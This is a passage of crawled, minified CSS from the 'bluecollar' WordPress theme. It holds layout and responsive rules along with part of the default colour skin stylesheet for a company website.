auto;width:50px;height:4px}.lsvr-bluecollar-services__content{position:relative;z-index:20}.lsvr-bluecollar-services__list{margin:-5px}.lsvr-bluecollar-services__item{padding:5px}.lsvr-bluecollar-services__post{position:relative;overflow:hidden}.lsvr-bluecollar-services__post-bg{position:relative;padding-bottom:70%;background-size:cover}.lsvr-bluecollar-services__post-inner{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.lsvr-bluecollar-services__post-header{display:table;width:100%;height:100%}.lsvr-bluecollar-services__post-header-inner{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;padding:30px;width:100%;height:100%;text-align:center;vertical-align:middle}.lsvr-bluecollar-services__post-icon{font-size:60px}.lsvr-bluecollar-services__post-title{margin:10px 0 0 0;font-size:1.5em;font-weight:normal}.lsvr-bluecollar-services__post-title-link{text-decoration:none}.lsvr-bluecollar-services__post-meta{margin:0;font-size:0.75em}.lsvr-bluecollar-services__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-services__post-description{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity 250ms;-moz-transition:opacity 250ms;-ms-transition:opacity 250ms;-o-transition:opacity 250ms;transition:opacity 250ms;display:table;position:absolute;top:100%;left:0;right:0;bottom:0;padding:30px;width:100%;height:100%;opacity:0;z-index:10}.lsvr-bluecollar-services__item:hover .lsvr-bluecollar-services__post-description{top:0;opacity:1}.lsvr-bluecollar-services__item:active .lsvr-bluecollar-services__post-description{opacity:0.9}.lsvr-bluecollar-services__post-description-inner{display:table-cell;text-align:center;vertical-align:middle}.lsvr-bluecollar-services__post-description p{margin:15px 0 0 0}.lsvr-bluecollar-services__post-description p:first-child{margin:0}.lsvr-bluecollar-services__post-permalink-link{display:inline-block;border:2px solid transparent}.lsvr-bluecollar-services__post-overlay-link{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:20}.lsvr-bluecollar-services__footer-inner{margin-top:60px;text-align:center}.lsvr-bluecollar-services__more{margin:0 0 90px 0}.lsvr-bluecollar-services--fullwidth-layout.lsvr-bluecollar-services--stick-to-bottom{margin-bottom:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__list-wrapper .lsvr-container{width:100%;max-width:100%;margin:0;padding:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__list{margin:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__item{padding:0}.lsvr-has-parallax .lsvr-bluecollar-services__bg{background-attachment:fixed}.lsvr-bluecollar-services--has-background-image,.lsvr-bluecollar-services--has-background-color{margin-bottom:90px}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner{padding:90px 0 30px 0}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner:before,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__more,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__more{margin-bottom:60px}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__list-wrapper,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__list-wrapper{position:relative;top:5px}.lsvr-bluecollar-services.lsvr-bluecollar-services--stick-to-bottom:not(.lsvr-bluecollar-services--has-more-link) .lsvr-bluecollar-services__inner{padding-bottom:0}.lsvr-bluecollar-services.lsvr-bluecollar-services--stick-to-bottom:not(.lsvr-bluecollar-services--has-more-link) .lsvr-bluecollar-services__title{margin-bottom:55px}.lsvr-bluecollar-sidebar__list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin-left:-15px;margin-right:-15px}.lsvr-bluecollar-sidebar__list:before,.lsvr-bluecollar-sidebar__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr-bluecollar-sidebar__list>.widget{position:relative;float:left;margin:0 0 30px 0;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-bluecollar-sidebar__list--1-cols>.widget{float:none}.lsvr-bluecollar-sidebar__list--2-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(3n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(4n+1){clear:left}.lsvr-bluecollar-sidebar__list--1-cols>.widget{width:100}.lsvr-bluecollar-sidebar__list--2-cols>.widget{width:50%}.lsvr-bluecollar-sidebar__list--3-cols>.widget{width:33.33%}.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:25%}.lsvr-bluecollar-testimonials{margin:0 0 60px 0}.lsvr-bluecollar-testimonials__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-testimonials__inner{position:relative}.lsvr-bluecollar-testimonials__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-testimonials__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-testimonials__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-testimonials__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-testimonials__content{position:relative;z-index:20}.lsvr-bluecollar-testimonials__list{margin-bottom:30px}.lsvr-bluecollar-testimonials__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-testimonials__post-quote{margin:0;font-size:1em}.lsvr-bluecollar-testimonials__post-quote>p{margin:0 0 15px 0;font-size:1.5em}.lsvr-bluecollar-testimonials__post-footer{position:relative}.lsvr-bluecollar-testimonials__post-footer--has-thumbnail{padding-left:50px}.lsvr-bluecollar-testimonials__post-thumbnail{margin:0;position:absolute;top:-2px;left:0;width:40px}.lsvr-bluecollar-testimonials__post-thumbnail-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr-bluecollar-testimonials__post-thumbnail-link>img{display:block;border-radius:50%}.lsvr-bluecollar-testimonials__post-title{font-size:1em;font-style:normal}.lsvr-bluecollar-testimonials__post-title-link{font-weight:bold;text-decoration:none}.lsvr-bluecollar-testimonials__post-title-description{display:block;margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-testimonials__footer{text-align:center}.lsvr-bluecollar-testimonials__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg{background-attachment:fixed}.lsvr-bluecollar-testimonials--has-background-image,.lsvr-bluecollar-testimonials--has-background-color{margin-bottom:90px}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__inner,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner{padding:90px 0 30px 0}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__inner:before,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__more,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__more{margin-bottom:60px}.shortcode-widget{margin-bottom:30px}.lsvr-alert-message{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px}.lsvr-alert-message:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:22px;left:20px;font-size:24px}.lsvr-alert-message__title{margin:0;font-size:1em}.lsvr-alert-message__text{margin:2px 0 0 0}.lsvr-alert-message__text:first-child{margin-top:0}.lsvr-alert-message__text>p{margin:15px 0 0 0}.lsvr-alert-message__text>p:first-child{margin:0}.lsvr-button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent;margin:0 0 30px 0}.lsvr-button--small{padding:8px 10px;font-size:0.875em}.lsvr-button--large{padding:15px 20px;font-size:1.125em}.lsvr-counter{margin:0 0 30px 0}.lsvr-counter__number{margin:0;font-size:3em;font-weight:bold}.lsvr-counter__label{margin:0}.lsvr-cta{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-cta--has-button .lsvr-cta__inner{padding-right:200px}.lsvr-cta__inner{position:relative}.lsvr-cta__title{margin:0 0 15px 0;font-weight:normal}.lsvr-cta__text>p{margin:15px 0 0 0}.lsvr-cta__text>p:first-child{margin:0}.lsvr-cta__button{position:absolute;top:50%;right:0;margin:-25px 0 0 0}.lsvr-cta__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-feature{margin:0 0 30px 0}.lsvr-feature--has-icon .lsvr-feature__inner{position:relative;padding-left:50px}.lsvr-feature__icon{position:absolute;top:0;left:0;font-size:36px}.lsvr-feature__title{margin:0 0 15px 0;font-size:1.125em}.lsvr-feature__title-link{text-decoration:none}.lsvr-feature__text>p{margin:15px 0 0 0}.lsvr-feature__text>p:first-child{margin:0}.lsvr-feature__more{margin:15px 0 0 0}.lsvr-feature__more-link{text-decoration:none}.lsvr-pricing-table{margin:0 0 30px 0;border:1px solid transparent;text-align:center}.lsvr-pricing-table__inner{padding:30px}.lsvr-pricing-table__title{padding:15px 10px;margin:-31px -31px 15px -31px;font-weight:normal}.lsvr-pricing-table__price{margin:0 0 15px 0}.lsvr-pricing-table__price-value{display:block;line-height:1em;font-size:3.75em;font-weight:bold}.lsvr-pricing-table__price-description{display:block;margin:0}.lsvr-pricing-table__text{padding-top:30px;border-top:1px solid transparent}.lsvr-pricing-table__text>p{margin:15px 0 0 0}.lsvr-pricing-table__text>p:first-child{margin:0}.lsvr-pricing-table__button{margin:30px 0 0 0}.lsvr-pricing-table__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-progress-bar{margin:0 0 30px 0}.lsvr-progress-bar__title{margin:0 0 15px 0}.lsvr-progress-bar__bar{position:relative}.lsvr-progress-bar__bar-inner{height:25px}.lsvr-progress-bar__bar-label{position:absolute;top:4px;right:10px;font-size:0.875em;font-weight:bold}.wpcf7 form .wpcf7-response-output,.wpcf7 form .wpcf7-response-output{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px;border:0}.wpcf7 form .wpcf7-response-output:before,.wpcf7 form .wpcf7-response-output:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:20px;left:20px;font-size:24px}.wpcf7-submit{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.main--fullwidth .page__content>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0}.main--fullwidth .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}.elementor-page .lsvr_person-list-widget__item-thumb-link>img,.elementor-page .lsvr_person-featured-widget__thumb-link>img,.elementor-page .lsvr_testimonial-list-widget__item-thumb-link>img,.elementor-page .lsvr_testimonial-featured-widget__thumb-link>img,.elementor-page .lsvr-bluecollar-testimonials__post-thumbnail-link>img{border-radius:50%}.mfp-fade.mfp-bg.mfp-ready{opacity:0.9}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close,.mfp-title,.mfp-counter{color:#FFF}.mfp-arrow{-webkit-transition:all,300ms;-moz-transition:all,300ms;-ms-transition:all,300ms;-o-transition:all,300ms;transition:all,300ms}.mfp-arrow,.mfp-arrow:focus{opacity:0.6}.mfp-arrow:active,.mfp-arrow:hover{opacity:1}.mfp-removing .mfp-arrow{opacity:0}.mfp-figure:after{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.mfp-arrow:active{margin-top:-55px}.mfp-arrow,.mfp-arrow:after{border:0}.mfp-arrow:before{font-size:30px;color:#FFF;font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:0}.mfp-arrow-left:before{content:'\f053'}.mfp-arrow-right:before{content:'\f054'}.mfp-arrow-left{left:10px}.mfp-arrow-left:active{left:5px}.mfp-arrow-right{right:10px}.mfp-arrow-right:active{right:5px}body .tablepress tbody td,body .tablepress thead th,body .tablepress tfoot th{padding:15px 20px 13px 20px;font-weight:normal}.main--fullwidth .vc_row{margin-left:0;margin-right:0}.main--fullwidth .vc_row.lsvr-container{margin-left:auto;margin-right:auto}.main--fullwidth .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}#lsvr-media-query-breakpoint{font-family:'1200'}@media (max-width: 1400px){#lsvr-media-query-breakpoint{font-family:'1400'}.core__columns-inner>.lsvr-container{margin-top:0}.core__columns-inner>.lsvr-container:before,.core__columns-inner>.lsvr-container:after,.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{display:none}}@media (max-width: 1199px){#lsvr-media-query-breakpoint{font-family:'1199'}#header.header--sticky,.admin-bar #header.header--sticky{position:relative;top:auto}.header__placeholder{display:none}.header-topbar__inner{display:none;padding:0 0 15px 0;text-align:left}.header-topbar__item{display:block;float:left;margin:30px 0 0 0;width:50%}.header-topbar__item:nth-child(2n+1){clear:left}.header-topbar__item:nth-child(2n+1):before{display:block;content:'';position:absolute;top:-15px;left:0;right:-100%;height:1px;line-height:0;background-color:transparent}.header-topbar__item:first-child,.header-topbar__item:nth-child(2){margin-top:15px}.header-topbar__item:first-child:before{display:none}.header-contact__item{display:block;position:relative;float:none;margin:5px 0 0 0}.header-contact__item:first-child{margin-top:0}.header-contact__item--has-icon{padding-left:25px}.header-contact__icon{position:absolute;top:1px;left:0}.header-menu-secondary__list>li{display:block;margin:5px 0 0 0}.header-menu-secondary__list>li:first-child{margin-top:0}.header-search__toggle{display:none}.header-search__form{display:block;position:relative;top:auto;right:auto}.header-search__form:before{display:none}.header-search .c-search-form__input{border:2px solid transparent}.header-search .c-search-form__button-icon:before{content:'\f002'}.header-topbar__toggle{display:inline-block}.header-topbar__item.header-languages{display:none}.header-languages--mobile{display:block;position:absolute;bottom:6px;left:60px}.header-navbar__inner{display:block;position:relative;width:auto;min-height:50px}.header-branding{display:block;padding-right:60px;vertical-align:top}.header-menu-primary{display:none;padding-top:20px}.header-menu-primary__toggle{display:block}.header-menu-primary__item{position:relative}.header-menu-primary__item--level-0{display:block;border-top:1px solid transparent}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{display:none}.header-menu-primary__submenu-toggle{display:block}.header-menu-primary .header-menu-primary__submenu,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu{display:none;position:relative;top:auto;left:auto;right:auto;margin:auto;padding:0;width:auto}.header-menu-primary .header-menu-primary__item{float:none;margin:0;padding:0;width:auto}.header-menu-primary .header-menu-primary__item-link{display:block;padding:10px 40px 10px 10px;font-size:1em;text-transform:none;font-weight:normal;border:0}.header-menu-primary .header-menu-primary__item-link:after{display:none}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link{border:0}.header-menu-primary .header-menu-primary__submenu--level-0,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu--level-1,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu--level-2{padding-left:20px}.page-title--has-parallax{background-attachment:scroll}.lsvr_testimonial-post-archive--default .post{padding:30px}.footer--has-parallax{background-attachment:scroll}.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(3n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(4n+1){clear:none}.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(2n+1){clear:left}.lsvr-bluecollar-sidebar__list--3-cols>.widget,.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:50%}}@media (max-width: 991px){#lsvr-media-query-breakpoint{font-family:'991'}.lsvr-container{padding:0 30px}.header-languages--mobile{left:30px}.core__columns .breadcrumbs{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px}.lsvr_project-post-single--layout-gallery-left .post__image-list{margin-right:0}.lsvr_project-post-single--layout-gallery-right .post__image-list{margin-left:0}.core__columns-col--left #sidebar{padding-right:0}.core__columns-col--right #sidebar{padding-left:0}.footer-cta{text-align:center}.footer-cta--has-button .footer-cta__inner{padding-right:0}.footer-cta__button{position:relative;top:auto;right:auto;margin:30px 0 0 0}.footer-cta__button:first-child{margin-top:0}.lsvr-bluecollar-cta--has-button .lsvr-bluecollar-cta__content{padding:0}.lsvr-bluecollar-cta__button{position:relative;top:auto;right:auto;margin:30px 0 0 0}.lsvr-cta{padding:20px}.lsvr-cta--has-button .lsvr-cta__inner{padding-right:0}.lsvr-cta__button{position:relative;top:auto;right:auto;margin:15px 0 0 0}}@media (max-width: 767px){#lsvr-media-query-breakpoint{font-family:'767'}.header-topbar__item{float:none;width:auto}.header-topbar__item:nth-child(2){margin-top:30px}.header-topbar__item:nth-child(2n+1):before,.header-topbar__item:before{display:block;content:'';position:absolute;top:-15px;left:0;right:0;height:1px;line-height:0;background-color:transparent}.header-search__form{width:auto;max-width:400px}.header-branding{padding-right:0}.header-logo{display:block;margin:0;vertical-align:top}.header-title-tagline{display:block;vertical-align:top}.header-branding__inner>*:first-child{padding-right:60px}.header-branding__inner>*:nth-child(2){display:none}.header-title-tagline:nth-child(2){margin-top:10px;padding-top:20px;border-top:1px solid transparent}.page-title__title{font-size:1.875em}.post-navigation__prev,.post-navigation__next{float:none;margin-top:30px;width:auto;text-align:left}.post-navigation__prev:first-child,.post-navigation__next:first-child{margin:0}.lsvr_person-post-archive--default .has-post-thumbnail .post__inner{padding-left:0;min-height:0}.lsvr_person-post-archive--default .post__thumbnail{position:relative;top:auto;left:auto}.lsvr_person-post-single .has-post-thumbnail .post__inner{padding-left:0;min-height:0}.lsvr_person-post-single .post__thumbnail{position:relative;top:auto;left:auto}.lsvr_testimonial-post-page .post__quote>p{font-size:1em}.search-results-page__item-title{float:none;width:auto}.search-results-page__item-type{float:none;margin:10px 0 0 0;width:auto;text-align:left}.error-404-page__inner{padding-top:90px}.error-404-page__title{line-height:90px;font-size:120px}.footer-widgets{padding:60px 0 0 0}.footer-bottom{text-align:center}.footer-menu,.footer-text{float:none}.footer-text{margin-top:30px}.footer-text:first-child{margin-top:0}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__wrapper{display:block}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__image-col,.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__text-col{display:block;padding:0;width:auto}.lsvr-bluecollar-intro__image-wrapper{margin:0 0 30px 0;max-width:200px}.lsvr-bluecollar-intro__title{margin-bottom:30px}.lsvr-bluecollar-services__post-description{display:none}.lsvr-bluecollar-services__post-icon{font-size:48px}.lsvr-bluecollar-services__post-title{font-size:1.125em}.lsvr-pricing-table__inner{padding:20px}.lsvr-pricing-table__title{margin:-21px -21px 15px -21px}.wp-block-column:not(:last-child),.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n),.wp-block-column{flex:0 0 100%;margin:0}}@media (max-width: 480px){#lsvr-media-query-breakpoint{font-family:'480'}.lsvr-container{padding:0 15px}.header-languages--mobile{left:15px}.core__columns .breadcrumbs{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.lsvr_service-post-single .post__image-item{float:none;padding:0;width:100%}.lsvr-definition-list-widget__item-title{float:none;padding-right:0;width:auto}.lsvr-definition-list-widget__item-text{float:none;margin:0;padding:0;width:auto;text-align:left;border:0}.lsvr-bluecollar-services__post-description{padding:15px}.lsvr-bluecollar-sidebar__list--2-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(2n+1){clear:left}.lsvr-bluecollar-sidebar__list--2-cols>.widget,.lsvr-bluecollar-sidebar__list--3-cols>.widget,.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:100%}body .vc_row{margin-left:-10px;margin-right:-10px}}


--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1
body_size: 5102
content:
body{color:#444;background-color:#fff}a{color:#444}abbr{border-color:#444}button{color:#444}code{border-color:#e1e7ec}pre{border-color:#e1e7ec}h1,h2,h3,h4,h5,h6{color:#1e2427}dt{color:#1e2427}table:not(.tablepress) thead th{color:#444;background-color:#ccd5db}table:not(.tablepress) tbody>tr:nth-child(even){background-color:#f5f5f5}label{color:#1e2427}input,select,textarea{color:#444;background-color:#f5f5f5}input::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(68,68,68,0.8)}input:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:rgba(68,68,68,0.8)}input::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(68,68,68,0.8)}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(68,68,68,0.8)}.c-alert-message{color:#265e88;background-color:#e1edf9}.c-button{color:#1e2427;border-color:#f9b109;background-color:transparent}.c-button:hover{box-shadow:0 0 0 2px #f9b109}.c-button:active{box-shadow:none}.c-search-form__input{background-color:#FFF;border-color:#ccd5db}.c-search-form__button-icon:before{color:#f9b109}#header{color:#1e2427;background-color:#fff}.header-topbar{color:#fff;background-color:#202020}.header-topbar a{color:#FFF}.header-contact__icon{color:#f9b109}.header-contact__link{color:#FFF;box-shadow:0 0 0 0 #f9b109}.header-contact__link:hover{box-shadow:0 2px 0 0 #f9b109}.header-contact__link:active{box-shadow:0 0 0 0 #f9b109}.header-menu-secondary a{color:#FFF;box-shadow:0 0 0 0 #f9b109}.header-menu-secondary a:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-secondary a:active{box-shadow:0 0 0 0 #f9b109}.header-social__item-link:hover{color:#f9b109}.header-search__toggle{color:#fff}.header-search__toggle:hover{color:#f9b109}.header-search .c-search-form__input{color:#fff;background-color:#202020}.header-search .c-search-form__input::-webkit-input-placeholder{color:#fff}.header-search .c-search-form__input:-moz-placeholder{color:#fff}.header-search .c-search-form__input::-moz-placeholder{color:#fff}.header-search .c-search-form__input:-ms-input-placeholder{color:#fff}.header-search__form:before{background-image:linear-gradient(to right, rgba(0,0,0,0), #202020)}.header-languages__item--active .header-languages__item-link{color:#f9b109}.header-languages__item-link:hover{color:#f9b109}.header-topbar__toggle{color:#fff}.header-navbar{box-shadow:0 2px 5px rgba(0,0,0,0.1)}.header-title__link{color:#1e2427}.header-title__link:hover{color:rgba(30,36,39,0.8)}.header-title__link:active{color:rgba(30,36,39,0.6)}.header-menu-primary__item-link{color:#1e2427}.header-menu-primary__toggle{color:#f9b109;border-color:#f9b109}.header-menu-primary__toggle--active{color:#FFF;background-color:#f9b109}.header-menu-primary__item--level-0:hover>.header-menu-primary__item-link--level-0,.current-menu-ancestor .header-menu-primary__item-link--level-0,.current-menu-item .header-menu-primary__item-link--level-0{color:#f9b109}.header-menu-primary__item-link--level-0:active{color:rgba(249,177,9,0.6)}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{color:#f9b109}.header-menu-primary__item--dropdown .header-menu-primary__submenu{background-color:#FFF;box-shadow:3px 5px 8px rgba(0,0,0,0.05)}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:after{color:#f9b109}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:hover:after{color:#FFF}.header-menu-primary__item--dropdown .header-menu-primary__item--level-1 .header-menu-primary__item-link:hover{color:#FFF;background-color:#f9b109}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0{background-color:#FFF;box-shadow:1px 1px 0 rgba(0,0,0,0.05),-5px 5px 8px rgba(0,0,0,0.05)}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1{box-shadow:0 0 0 0 #f9b109;color:#f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1:active{box-shadow:0 0 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link{box-shadow:0 0 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link:active{box-shadow:0 0 0 0 #f9b109}.core__columns-inner>.lsvr-container{background-color:#fff}.core__columns-inner>.lsvr-container:before{background-image:linear-gradient(to right, rgba(255,255,255,0), rgba(0,0,0,0.15))}.core__columns-inner>.lsvr-container:after{background-image:linear-gradient(to right, rgba(0,0,0,0.15), rgba(255,255,255,0))}.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{background-image:linear-gradient(to bottom, rgba(255,255,255,0), #fff);z-index:10}.page-title{color:#FFF;background-color:#193c9d}.page-title__overlay{background-color:#193c9d}.page-title__overlay:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.page-title__title{color:#FFF}.page-title__title:after{background-color:#f9b109}.page-title__subtitle{color:#FFF}.page-title__portrait-image{border-color:#f9b109}.breadcrumbs{color:#444;background-color:#e1e7ec;border-color:#ccd5db;background-color:rgba(0,0,0,0.03);border-color:rgba(0,0,0,0.05)}.breadcrumbs__item:before{color:#f9b109}.breadcrumbs__link{color:#444;box-shadow:0 0 0 0 #f9b109}.breadcrumbs__link:hover{box-shadow:0 2px 0 0 #f9b109}.breadcrumbs__link:active{box-shadow:0 0 0 0 #f9b109}.post-archive-intro__title:after{background-color:#f9b109}.post-archive-categories{color:#1e2427;border-color:#e1e7ec}.post-archive-categories__item-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.post-archive-categories__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.post-archive-categories__item-link:active{box-shadow:0 0 0 0 #f9b109}.post-single .post__meta{color:#8a949b}.post-single .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.post-single .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.post-single .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.post-single .post__tags .post__term-link{background-color:#f5f5f5}.post-single .post__tags .post__term-link:hover{background-color:#e1e7ec}.post-single .post__tags .post__term-link:active{background-color:rgba(225,231,236,0.8)}.post-navigation{border-color:#e1e7ec}.post-navigation__title-link{color:#8a949b;box-shadow:0 0 0 0 #ccd5db}.post-navigation__title-link:hover{box-shadow:0 2px 0 0 #ccd5db}.post-navigation__title-link:active{box-shadow:0 0 0 0 #ccd5db}.post-navigation__link{box-shadow:0 1px 0 0 #f9b109}.post-navigation__link:hover{box-shadow:0 2px 0 0 #f9b109}.post-navigation__link:active{box-shadow:0 1px 0 0 #f9b109}.post-comments{border-color:#e1e7ec}.post-comments__list .comment{border-color:#e1e7ec}.post-comments__list .comment-author .fn a{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-author .fn a:hover{box-shadow:0 2px 0 0 #f9b109}.post-comments__list .comment-author .fn a:active{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-metadata{color:#8a949b}.post-comments__list .comment-metadata a{color:#8a949b;box-shadow:0 0 0 0 #ccd5db}.post-comments__list .comment-metadata a:hover{box-shadow:0 2px 0 0 #ccd5db}.post-comments__list .comment-metadata a:active{box-shadow:0 0 0 0 #ccd5db}.post-comments__list .comment-reply-link{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-reply-link:hover{box-shadow:0 2px 0 0 #f9b109}.post-comments__list .comment-reply-link:active{box-shadow:0 0 0 0 #f9b109}.comment-form .submit{color:#1e2427;border-color:#f9b109;background-color:transparent}.comment-form .submit:hover{box-shadow:0 0 0 2px #f9b109}.comment-form .submit:active{box-shadow:none}.post-password-form input[type="submit"]{color:#f9b109;border-color:#f9b109;background-color:transparent}.post-password-form input[type="submit"]:hover{border-color:rgba(249,177,9,0.8)}.post-password-form input[type="submit"]:active{border-color:rgba(249,177,9,0.6)}.navigation.pagination .page-numbers.current{color:#FFF;background-color:#f9b109}.navigation.pagination .dots{color:#8a949b}.blog-post-archive .sticky,.blog-post-single .sticky{border-color:#f9b109}.blog-post-archive .post__title-link,.blog-post-single .post__title-link{box-shadow:0 0 0 0 #f9b109}.blog-post-archive .post__title-link:hover,.blog-post-single .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.blog-post-archive .post__title-link:active,.blog-post-single .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.blog-post-archive .post__meta,.blog-post-single 